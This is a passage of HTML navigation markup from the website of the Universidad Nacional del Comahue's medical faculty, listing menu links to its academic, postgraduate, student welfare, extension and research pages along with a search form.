<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4561" id="mega-menu-item-4561"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/convocatorias/"><span class="mega-description-group"><span class="mega-menu-title">Ver más...</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-has-icon mega-icon-left mega-has-description mega-menu-item-4563" id="mega-menu-item-4563"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/convocatorias-extension/"><span class="mega-description-group"><span class="mega-menu-title">Convocatorias de Extensión</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-border-right mega-menu-columns-4-of-12 border-right" style="--columns:12; --span:4" id="mega-menu-1680-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4554" id="mega-menu-item-4554"><a class="mega-menu-link" tabindex="0">Proyectos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-4564" id="mega-menu-item-4564"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/proyectos-de-extension/"><span class="mega-description-group"><span class="mega-menu-title">Proyectos de Extensión</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4555" id="mega-menu-item-4555"><a class="mega-menu-link" tabindex="0">Actividades<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-4562" id="mega-menu-item-4562"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/actividades-de-extension/"><span class="mega-description-group"><span class="mega-menu-title">Actividades de Extensión</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-1680-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4556" id="mega-menu-item-4556"><a class="mega-menu-link" tabindex="0">Reglamentación<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4560" id="mega-menu-item-4560"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion/"><span class="mega-description-group"><span class="mega-menu-title">Ver más...</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4557" id="mega-menu-item-4557"><a class="mega-menu-link" tabindex="0">Bibliografía de Interés<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4558" id="mega-menu-item-4558"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/bibliografia-de-interes/"><span class="mega-description-group"><span class="mega-menu-title">Ver más...</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1681" id="mega-menu-item-1681"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Posgrado<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1681-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-border-right mega-menu-columns-3-of-12 border-right" style="--columns:12; --span:3" id="mega-menu-1681-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4624" id="mega-menu-item-4624"><a class="mega-menu-link" tabindex="0">Secretaría de Posgrado<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4629" id="mega-menu-item-4629"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-posgrado/"><span class="mega-description-group"><span class="mega-menu-title">Sobre la Secretaría</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1681-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4625" id="mega-menu-item-4625"><a class="mega-menu-link" tabindex="0">Cursos de Posgrado<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-6031" id="mega-menu-item-6031"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/cursos-de-posgrado/"><span class="mega-description-group"><span class="mega-menu-title">Cursos de Posgrado</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1681-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4626" id="mega-menu-item-4626"><a class="mega-menu-link" tabindex="0">Residencias<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4630" id="mega-menu-item-4630"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/ordenanza-sobre-residencias-medicas-353-03/"><span class="mega-description-group"><span class="mega-menu-title">Ordenanza</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-4631" id="mega-menu-item-4631"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/residencias/"><span class="mega-description-group"><span class="mega-menu-title">Listado de Residencias</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1681-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4628" id="mega-menu-item-4628"><a class="mega-menu-link" tabindex="0">Campus Virtual - Aula Virtual<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-4627" id="mega-menu-item-4627"><a target="_blank" class="dashicons-admin-links mega-menu-link" href="https://campusvirtualfacimed.uncoma.edu.ar/">Ir al Campus Virtual</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-7061 " action="https://medicina.uncoma.edu.ar/" method="get" role="search" ><label for="is-search-input-7061"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-7061" name="s" value="" class="is-search-input" placeholder="Buscar..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="7061" /></form><div class="search-close"></div></li></ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-ddd4fc3 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile main-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ddd4fc3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4342a9f elementor-hidden-desktop" data-id="4342a9f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d11e2a9 menu-principal elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu__align-end elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d11e2a9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-d11e2a9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1676"><a href="https://medicina.uncoma.edu.ar/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1677"><a href="#" class="elementor-item elementor-item-anchor">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3016"><a href="#" class="elementor-sub-item elementor-item-anchor">Información General</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-2966"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/autoridades/" class="elementor-sub-item">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4416"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/historia/" class="elementor-sub-item">Historia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/noticias/" class="elementor-sub-item">Noticias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7256"><a href="http://internacionales.uncoma.edu.ar/" class="elementor-sub-item">Relaciones internacionales-Movilidad estudiantil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2967"><a href="#" class="elementor-sub-item elementor-item-anchor">Consejo Directivo</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4420"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/consejo-directivo/" class="elementor-sub-item">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4408"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/consejeros/" class="elementor-sub-item">Consejeros</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/institucional/consejo_directivo/actas/" class="elementor-sub-item">Reuniones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4407"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-2/" class="elementor-sub-item">Reglamento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="https://ranquel.uncoma.edu.ar/" class="elementor-sub-item">Ranquel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4417"><a href="#" class="elementor-sub-item elementor-item-anchor">Carreras</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4515"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/carreras/" class="elementor-sub-item">Sobre nuestras carreras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-4490"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/medicina/" class="elementor-sub-item">Medicina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-4491"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/plan-de-estudio/" class="elementor-sub-item">Licenciatura en Nutrición – Ciclo de Complementación Curricular</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-9106"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-farmacia/" class="elementor-sub-item">Tecnicatura Universitaria en Farmacia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-11967"><a href="https://medicina.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-emergencias-sanitarias/" class="elementor-sub-item">Tecnicatura Universitaria en Emergencias Sanitarias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2969"><a href="#" class="elementor-sub-item elementor-item-anchor">Higiene y Seguridad</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7213"><a href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/polizas-de-seguro/" class="elementor-sub-item">Pólizas y Formularios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7185"><a href="https://medicina.uncoma.edu.ar/index.php/recursos-humanos/planillas-y-formularios/poliza-de-responsabilidad-civil/protocolo-para-caso-de-accidentes/" class="elementor-sub-item">Protocolo para caso de Accidentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1678"><a href="#" class="elementor-item elementor-item-anchor">Académica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4483"><a href="#" class="elementor-sub-item elementor-item-anchor">Simulación Clínica</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4507"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/lab-s-ci/" class="elementor-sub-item">LabSiC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4506"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/gabinete-del-laboratorio/" class="elementor-sub-item">Gabinete del Laboratorio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4505"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/documentacion-labsic/" class="elementor-sub-item">Documentación LabSiC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4520"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría Académica</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4519"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-academica/" class="elementor-sub-item">Sobre la secretaría</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4498"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/programas-asignaturas/" class="elementor-sub-item">Programas de las Asignaturas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4497"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/calendario-academico-2021/" class="elementor-sub-item">Calendario Académico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4492"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/reglamentacion-academica/" class="elementor-sub-item">Reglamentación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4484"><a href="#" class="elementor-sub-item elementor-item-anchor">Estudiantes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4813"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/contactos/" class="elementor-sub-item">Contactos útiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4496"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/mesas-de-examen/" class="elementor-sub-item">Mesas de Examen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4495"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/emtic/" class="elementor-sub-item">Seminarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4499"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/sistema-de-becas-de-la-universidad-nacional-del-comahue/" class="elementor-sub-item">Becas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4814"><a target="_blank" href="https://padlet.com/deptoalumnosmedicina/cartelera-alumnos-jmbab97qsoci6a09" class="elementor-sub-item">Cartelera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4485"><a href="#" class="elementor-sub-item elementor-item-anchor">Docentes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4856"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/docentes/" class="elementor-sub-item">Sobre el Departamento Docente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9888"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/formularios-de-inscripcion-e-instructivos/" class="elementor-sub-item">Formularios de Inscripción e Instructivos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/novedades-docentes/" class="elementor-sub-item">Novedades docentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4857"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-2/" class="elementor-sub-item">Llamados y Concursos Docentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8097"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-externos/" class="elementor-sub-item">Llamados y Concursos docentes externos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4868"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/normativas-generales/" class="elementor-sub-item">Normativas Generales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4880"><a href="#" class="elementor-sub-item elementor-item-anchor">Reglamentación</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4878"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-llamados-a-inscripcion-de-cargos-interinos/" class="elementor-sub-item">Llamados a Cargos Interinos</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4879"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-concursos-regulares/" class="elementor-sub-item">Concursos Regulares</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4486"><a href="#" class="elementor-sub-item elementor-item-anchor">Aulas y Horarios</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4504"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-toschi/" class="elementor-sub-item">Aulas Toschi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4503"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-tordos/" class="elementor-sub-item">Aulas Tordos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4488"><a href="#" class="elementor-sub-item elementor-item-anchor">Trámites</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4510"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/equivalencias/" class="elementor-sub-item">Equivalencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4508"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones/" class="elementor-sub-item">Certificaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4509"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones-exterior/" class="elementor-sub-item">Certificaciones Exterior</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4512"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/comision/" class="elementor-sub-item">Comisión de Reválida</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-11939"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-titulos/" class="elementor-sub-item">Solicitud de Títulos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-has-children menu-item-4511"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/" class="elementor-sub-item">Reválida de Títulos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4513"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/documentacion-a-presentar/" class="elementor-sub-item">Documentación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4514"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/ord-052-90/" class="elementor-sub-item">Reglamentación Reválida</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8724"><a href="#" class="elementor-item elementor-item-anchor">Bienestar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8725"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Bienestar y Asuntos Estudiantiles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9763"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-bienestar-y-asuntos-estudiantiles/" class="elementor-sub-item">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8727"><a href="#" class="elementor-sub-item elementor-item-anchor">Comedor Campus Tordos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9677"><a href="https://faceweb.uncoma.edu.ar/comedor.php" class="elementor-sub-item">Ir al comedor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8728"><a href="#" class="elementor-sub-item elementor-item-anchor">Bienestar Integral</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9889"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/espaciosdeescucha/" class="elementor-sub-item">Espacios de Escucha</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9811"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/talleres/" class="elementor-sub-item">Talleres</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8729"><a href="#" class="elementor-sub-item elementor-item-anchor">Becas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9761"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/sobre-las-becas/" class="elementor-sub-item">Becas UNComa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8730"><a href="#" class="elementor-sub-item elementor-item-anchor">Protocolo de Violencia Sexista</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9766"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/protocolo-de-violencia-sexista/" class="elementor-sub-item">Protocolo de Violencia Sexista</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8731"><a href="#" class="elementor-sub-item elementor-item-anchor">Articulación con Instituciones de Nivel Medio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9785"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/bienestar-2/articulacion-con-instituciones-de-nivel-medio/" class="elementor-sub-item">Sobre la Articulación con Instituciones de Nivel Medio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8732"><a href="#" class="elementor-sub-item elementor-item-anchor">Acopañamiento a las Trayectorias Académicas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9849"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/acompanamiento-a-las-trayectorias-academicas/" class="elementor-sub-item">Acompañamiento a las Trayectorias Académicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9676"><a href="#" class="elementor-sub-item elementor-item-anchor">Tutores Pares</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9803"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/tutores-pares/" class="elementor-sub-item">Tutores Pares</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679"><a href="#" class="elementor-item elementor-item-anchor">Investigación</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4539"><a href="#" class="elementor-sub-item elementor-item-anchor">Secretaría de Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4534"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-investigacion/" class="elementor-sub-item">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4540"><a href="#" class="elementor-sub-item elementor-item-anchor">Rendiciones</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4530"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/informacion-general-sobre-rendiciones/" class="elementor-sub-item">Información sobre rendiciones</a></li>
	</ul>
</li>
